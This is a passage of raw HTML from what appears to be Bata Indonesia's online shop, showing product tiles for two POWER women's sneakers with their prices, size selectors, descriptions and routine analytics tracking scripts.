        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Neo Maxima"
        title="Sepatu Sneakers Wanita Neo Maxima"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5286432 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5286432"
                data-name="Sepatu Sneakers Wanita Neo Maxima"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5286432">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5286432"
        data-analytics-product-id="540M_2022_5286432"
        href="/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html?dwvar_540M__ER5284323603W_color=BLACK"
        aria-labelledby="brand-540M_2022_5286432 product-540M_2022_5286432-name product-540M_2022_5286432-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5286432-name">
            Sepatu Sneakers Wanita Neo Maxima
        </div>
        <span class="sr-only" id="product-540M_2022_5286432-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Neo Maxima</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn  " href="/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html?dwvar_540M__ER5284323603W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5284323603W_color=BLACK&amp;dwvar_540M__ER5284323603W_id_sizecode_c=030&amp;pid=540M_ER5284323603W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5286432" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286432_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html?dwvar_540M__ER5284323603W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5284323603W_color=BLACK&amp;dwvar_540M__ER5284323603W_id_sizecode_c=040&amp;pid=540M_ER5284323603W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5286432" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286432_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html?dwvar_540M__ER5284323603W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5284323603W_color=BLACK&amp;dwvar_540M__ER5284323603W_id_sizecode_c=060&amp;pid=540M_ER5284323603W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5286432" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286432_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html?dwvar_540M__ER5284323603W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5284323603W_color=BLACK&amp;dwvar_540M__ER5284323603W_id_sizecode_c=070&amp;pid=540M_ER5284323603W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5286432" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286432_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html?dwvar_540M__ER5284323603W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5284323603W_color=BLACK&amp;dwvar_540M__ER5284323603W_id_sizecode_c=080&amp;pid=540M_ER5284323603W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_5286432" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286432_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5286432"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5286432"
    data-name="Sepatu Sneakers Wanita Neo Maxima"
    data-id="540M_2022_5286432"
    data-dimension1="540M_ER5284323603W"
    data-dimension2="5286432"
    data-dimension3="540M_2022_5286432"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Power sepatu olahraga dirancang di Kanada. Alas Kaki Atletik Performa untuk Dunia sejak 1971. Rangkaian alas kaki atletik premium yang dirancang dengan menggunakan teknologi dan bahan terkini untuk performa dan kenyamanan optimal. Buka potensi kinerja Anda dan jadikan #PowerMove anda yang terbaik."
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2023_5805021 tile_540M_2023_5805021_1 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2023_5805021',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_5805021", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_5805021">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="31ac3f0c9b2fbd69a922eae667" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=PINK" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5805021" aria-label="[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet"
        title="[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c596bb7/images/tile/5805021_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet"
        title="[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_5805021 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_5805021"
                data-name="[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5805021">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5805021"
        data-analytics-product-id="540M_2023_5805021"
        href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=PINK"
        aria-labelledby="brand-540M_2023_5805021 product-540M_2023_5805021-name product-540M_2023_5805021-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5805021-name">
            [Online Exclusive] Sepatu Sneakers Walking Wanita Fleet
        </div>
        <span class="sr-only" id="product-540M_2023_5805021-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn low-stock " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580021362W_color=PINK&amp;dwvar_540M__ER580021362W_id_sizecode_c=030&amp;pid=540M_ER580021362W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2023_5805021" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5805021_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580021362W_color=PINK&amp;dwvar_540M__ER580021362W_id_sizecode_c=040&amp;pid=540M_ER580021362W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2023_5805021" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5805021_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580021362W_color=PINK&amp;dwvar_540M__ER580021362W_id_sizecode_c=050&amp;pid=540M_ER580021362W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2023_5805021" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5805021_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580021362W_color=PINK&amp;dwvar_540M__ER580021362W_id_sizecode_c=060&amp;pid=540M_ER580021362W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2023_5805021" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5805021_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580021362W_color=PINK&amp;dwvar_540M__ER580021362W_id_sizecode_c=070&amp;pid=540M_ER580021362W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2023_5805021" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5805021_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html?dwvar_540M__ER580021362W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580021362W_color=PINK&amp;dwvar_540M__ER580021362W_id_sizecode_c=080&amp;pid=540M_ER580021362W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2023_5805021" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5805021_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_5805021"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5805021"
    data-name="[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet"
    data-id="540M_2023_5805021"
    data-dimension1="540M_ER580021362W"
    data-dimension2="5805021"
    data-dimension3="540M_2023_5805021"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_SportShoes"
    data-description="Power kembali menghadirkan Sepatu sneakers walking FLEET untuk Wanita dari Online Exclusive collection untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material eva dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat dari bahan phylon sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini.  "
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_ER580021362W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8febc468/images/tile/5805021_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
